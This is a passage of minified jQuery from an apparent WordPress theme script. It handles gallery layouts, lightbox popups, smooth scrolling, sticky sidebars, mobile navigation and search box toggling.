a="fitRows";e("body").hasClass("swm-img-gallery-masonry")&&(a="masonry"),e(".gallery").imagesLoaded(function(){e(".gallery").isotope({itemSelector:".gallery-item",layoutMode:a})})}}(),a(),e(".swm-universal-filter-items-menu a").on("click",function(){var a=e(this).attr("data-filter");return e(".swm-universal-filter-items-section").isotope({filter:a}),e(".swm-universal-filter-items-menu a.swm-active-sort").removeClass("swm-active-sort"),e(this).addClass("swm-active-sort"),!1}),e("a.smooth-scroll").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=e(this.hash);if((a=a.length?a:e("[name="+this.hash.slice(1)+"]")).length)return e("html, body").animate({scrollTop:a.offset().top-140},1e3),!1}}),e(".sidebar,.sidebar .theiaStickySidebar,.footer .swm-f-widget,.swm-sidepanel-wrap").children(".widget_meta,.widget_categories,.widget_pages,.widget_archive,.widget_recent_comments,.widget_recent_entries,.widget_nav_menu,.widget_product_categories,.widget_layered_nav_filters,.archives-link,.widget_rss,.widget_rating_filter,.woocommerce-widget-layered-nav,.widget_gyan_useful_links_wid").addClass("swm-list-widgets"),function(){var a=e("body"),s={};s.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},any:function(){return s.isMobile.Android()||s.isMobile.BlackBerry()||s.isMobile.iOS()||s.isMobile.Opera()||s.isMobile.Windows()}},e(".swm-sidepanel-trigger").length>0&&a.addClass("swm-sidePanelOn"),e(".swm-sp-icon-box").on("click",function(e){return a.toggleClass("swm-sidepanel-open"),s.isMobile.any()&&a.toggleClass("overflow-hidden"),!1}),e(".swm-sidePanelOn .swm-sidepanel-body-overlay,.swm-sidepanel-close").on("click",function(e){return a.toggleClass("swm-sidepanel-open"),!1});var i=e("#wpadminbar");if(i.length>0){var n=i.height();e("#swm-sidepanel-container").css("top",n)}}(),s(),(t=e("#sidebar.swm-sticky-sidebar")).length>0&&t.theiaStickySidebar({additionalMarginTop:130}),e(".swm-popup-img").magnificPopup({type:"image"}),e(".swm-popup-gallery").magnificPopup({type:"image",gallery:{enabled:!0,tCounter:""},zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".popup-youtube, .popup-vimeo, .popup-gmaps,.swm-popup-video").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),e(".swm-popup-video-autoplay").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allow="autoplay"></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),e(".swm-popup-gallery-alt").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small>by Marsel Van Oosten</small>"}}}),e(".swm-primary-nav-wrap > ul").clone().appendTo("#swm-mobi-nav"),e("#swm-mobi-nav > ul").removeClass("swm-primary-nav"),e("#swm-mobi-nav ul#menu-all-pages > li.megamenu-on > ul > li,#swm-mobi-nav li.megamenu-on > ul > li").css("width","auto"),e("#swm-mobi-nav ul#menu-all-pages > li.megamenu-on > ul ").css({"background-image":"","background-position":""}),e("#swm-mobi-nav").find(".swm-nav_p_meta").remove(),function(a,s,i,n){a=e(a),n=e(n);var o=0;e("#wpadminbar").length&&(o=e("#wpadminbar").innerHeight(),n.css("margin-top",o+"px")),e(s).on("click",function(){var s=e(a);s.hasClass("open")?s.removeClass("open"):s.addClass("open");var i=e("#swm-mobi-nav-overlay-bg");i.hasClass("m_toggle")?i.removeClass("m_toggle"):i.addClass("m_toggle")}),e(".swm-mobi-nav-close").on("click",function(){e(a).removeClass("open"),e("#swm-mobi-nav-overlay-bg").removeClass("m_toggle")}),e("#swm-mobi-nav-overlay-bg").on("click",function(){e(a).removeClass("open"),e("#swm-mobi-nav-overlay-bg").removeClass("m_toggle")}),a.find("li ul").parent().addClass("swm-has-sub-menu"),a.find(".swm-has-sub-menu").prepend('<span class="swm-mini-menu-arrow"></span>'),a.find(".swm-mini-menu-arrow").on("click",function(){e(this).siblings("ul").hasClass("open")?e(this).siblings("ul").removeClass("open").slideUp():e(this).siblings("ul").addClass("open").slideDown(),e(this).hasClass("inactive")?e(this).removeClass("inactive"):e(this).addClass("inactive")})}("#swm-mobi-nav","#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span",0,"#swm-mobi-nav"),e(".swm-primary-nav > li").hover(function(){var a=e("ul",this);if(a.removeClass("invert"),e(this).hasClass("megamenu-on")||a.css({top:""}),!e(this).hasClass("megamenu-on")){var s=0;e(">ul",this).css("transform")&&(s=parseInt(e(">ul",this).css("transform").split(",")[5])),isNaN(s)&&(s=0),e(window).scrollTop(),e("#swm-header").offset().top,e("#swm-header").outerHeight(),a.each(function(){var a=e(this),s=a.offset();s.top,s.left-e("#swm-page").offset().left+a.outerWidth()>e("#swm-page").width()&&a.addClass("invert")})}},function(){}),function(){e(".swm_searchbox_close").slideUp();var a=!1;e(".swm-header-search span").on("click",function(){0==a?(e(".swm_searchbox_holder, .swm_searchbox_close").slideDown(),e("nav ul li, .btn-open").slideUp(),a=!0):(e(".swm_searchbox_holder, .swm_searchbox_close").slideUp(),e("nav ul li, .btn-open").slideDown(),a=!1)}),e(".swm_searchbox_holder").on("mouseup",function(){e(".swm_searchbox_holder, .swm_searchbox_close").slideUp(),e("nav ul li, .btn-open").slideDown(),a=!1}),e(".swm_overlay_search_box").on("mouseup",function(){return!1})}()}),e(window).scroll(function(){a()});var i=e(window);e(window).load(function(){function n(){e("#swm-item-entries").hasClass("isotope")&&e(".swm-universal-grid-sort").imagesLoaded(function(){e(".swm-universal-grid-sort").isotope({itemSelector:".swm-universal-grid"})})}e(".swm-site-loader").length&&e(".swm-site-loader").slideUp(),n(),i.resize(function(){n(),s(),a()}),window.addEventListener("orientationchange",function(){n()}),e("iframe").css("max-width","100%").css("width","100%")})}(jQuery);


